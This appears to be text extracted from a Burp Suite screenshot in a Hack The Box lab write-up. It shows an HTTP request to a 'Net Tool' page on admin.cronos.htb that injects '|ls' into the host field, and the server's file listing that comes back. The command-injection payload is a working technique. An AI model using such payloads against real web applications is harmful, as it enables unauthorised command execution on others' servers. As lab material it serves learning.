 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://admin.cronos.htb/welcome.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Cookie: PHPSESSID=j9t1ojcc8m3fui5ll9arhnsms4
Connection: close
Upgrade-Insecure-Requests: 1
command=ping+-c+1&host=8.8.8.8|ls
Net Tool v0.1
tracero... 8.8.8.8 Execute! config.php
index.php
logout.php
session.php
welcome.php
Sign Out